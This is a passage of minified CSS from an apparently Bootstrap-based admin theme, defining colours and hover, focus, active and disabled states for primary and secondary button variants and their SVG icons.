ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text),.btn.btn-outline-secondary:focus:not(.btn-text),.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary.focus:not(.btn-text) i,.btn.btn-outline-secondary:focus:not(.btn-text) i,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary.disabled,.btn.btn-outline-secondary:disabled{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary.disabled i,.btn.btn-outline-secondary:disabled i{color:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary.disabled.dropdown-toggle:after,.btn.btn-outline-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-secondary.btn-dropdown,.show>.btn.btn-outline-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active i,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-secondary.btn-dropdown i,.show>.btn.btn-outline-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary i{color:#e4e6ef}.btn.btn-light-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary.focus:not(.btn-text),.btn.btn-light-secondary:focus:not(.btn-text),.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary.focus:not(.btn-text) i,.btn.btn-light-secondary:focus:not(.btn-text) i,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-secondary.disabled,.btn.btn-light-secondary:disabled{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-light-secondary.disabled i,.btn.btn-light-secondary:disabled i{color:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg g [fill],.btn.btn-light-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-light-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary.disabled.dropdown-toggle:after,.btn.btn-light-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-secondary.btn-dropdown,.show>.btn.btn-light-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-secondary.btn-dropdown i,.show>.btn.btn-light-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary i{color:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary.focus:not(.btn-text),.btn.btn-transparent-secondary:focus:not(.btn-text),.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary.focus:not(.btn-text) i,.btn.btn-transparent-secondary:focus:not(.btn-text) i,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-secondary.disabled,.btn.btn-transparent-secondary:disabled{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-transparent-secondary.disabled i,.btn.btn-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-secondary.btn-dropdown,.show>.btn.btn-transparent-secondary.dropdown-toggle{color:#3f4254;background-color:#e4e6ef;border-color:transparent}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-secondary.btn-dropdown i,.show>.btn.btn-transparent-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-secondary{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary i{color:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text),.btn.btn-hover-transparent-secondary:focus:not(.btn-text),.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:focus:not(.btn-text) i,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled,.btn.btn-hover-transparent-secondary:disabled{color:#e4e6ef;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-secondary.disabled i,.btn.btn-hover-transparent-secondary:disabled i{color:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-secondary.btn-dropdown,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle{color:#e4e6ef;background-color:rgba(228,230,239,.1);border-color:transparent}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-secondary.btn-dropdown i,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text),.btn.btn-hover-light-secondary:focus:not(.btn-text),.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary.focus:not(.btn-text) i,.btn.btn-hover-light-secondary:focus:not(.btn-text) i,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-secondary.btn-dropdown,.show>.btn.btn-hover-light-secondary.dropdown-toggle{color:#e4e6ef;background-color:#ebedf3;border-color:transparent}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-secondary.btn-dropdown i,.show>.btn.btn-hover-light-secondary.dropdown-toggle i{color:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-secondary.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light-secondary.btn-clean{border:0!important}.btn.btn-link-secondary{border:0;padding:0!important;border-radius:0!important;color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary i{color:#e4e6ef}.btn.btn-link-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary.focus:not(.btn-text),.btn.btn-link-secondary:focus:not(.btn-text),.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.focus:not(.btn-text) i,.btn.btn-link-secondary:focus:not(.btn-text) i,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#d7dae7}.btn.btn-link-secondary.disabled,.btn.btn-link-secondary:disabled{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary.disabled i,.btn.btn-link-secondary:disabled i{color:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg g [fill],.btn.btn-link-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) 